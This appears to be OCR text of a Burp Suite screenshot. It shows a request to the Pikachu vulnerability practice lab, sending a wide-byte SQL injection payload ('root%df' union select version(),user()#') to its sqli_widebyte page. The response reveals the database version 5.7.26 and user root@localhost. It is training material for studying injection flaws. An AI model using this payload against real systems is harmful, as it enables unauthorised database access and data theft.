 Request
Pretty Raw Hex \n
1 POST /vul/sqli/sqli_widebyte.php HTTP/1.1
2 Host: pikachu:8083
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://pikachu:8083/vul/sqli/sqli_widebyte.php
8 Cookie: PHPSESSID=aljudc19fbe68m65aqqgrmrlao
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 70
14
15 name=root%df' union select version(),user()#&submit=%E6%9F%A5%E8%AF%A2
Response
Pretty Raw Hex Render
Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
sqli > wide byte注入
what's your username?
查询
your uid:5.7.26
your email is: root@localhost